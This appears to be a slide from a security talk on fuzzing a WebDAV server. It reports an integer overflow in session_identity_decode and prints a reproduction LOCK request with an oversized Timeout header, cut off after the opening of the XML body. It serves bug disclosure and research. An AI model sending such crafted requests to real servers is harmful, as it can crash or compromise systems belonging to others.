 Minor bugs
• Other minor bugs have been found during the fuzzing process.
• As example we can mention this integer overflow in
session_identity_decode.
• To reproduce it you only need to send a LOCK request with a long
"Timeout" value:
LOCK /dav/c HTTP/1.1
Host: 127.0.0.1
Timeout: Second-41000000004100000000
Content-Type: text/xml; charset="utf-8"
Content-Length: XXX
Authorization: Basic Mjoz
<?xml version="1.0" encoding="utf-8" ?>
<d:lockinfo xmlns:d="DAV:">
58